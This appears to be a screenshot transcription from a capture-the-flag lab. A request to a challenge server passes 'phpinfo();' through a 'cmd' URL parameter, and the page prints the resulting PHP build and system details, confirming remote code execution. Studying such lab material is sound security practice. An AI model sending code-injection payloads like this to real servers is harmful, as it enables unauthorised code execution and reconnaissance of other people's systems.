 不安全 http://38.246.253.202:31551/?cmd=phpinfo();
改编
Command: phpinfo();
phpinfo()
PHP Version => 8.5.11
System => Linux ret2shell-109-106-1795267033 5.15.0-203-generic #213-Ubuntu SMP Fri Oct 23 13:21:06 UTC 2026 x86_64
Build Date => Sep 24 2026 19:10:01
Build System => Linux - Docker
Build Provider => https://github.com/docker-library/php
Configure Command =>  './configure'  '--build=x86_64-linux-musl' '--sysconfdir=/usr/local/etc' '--with-config-file-path=/usr/local/
etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--with-zlib' '--enable-phpdbg' '--enable-phpdbg-readline' '--
with-pear' 'build_alias=x86_64-linux-musl' 'PHP_UNAME=Linux - Docker' 'PHP_BUILD_PROVIDER=https://github.com/docker-library/php'
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /usr/local/etc/php
Loaded Configuration File => (none)
Scan this dir for additional .ini files => /usr/local/etc/php/conf.d
Additional .ini files parsed => /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API => 20250925
PHP Extension => 20250925
Zend Extension => 420250925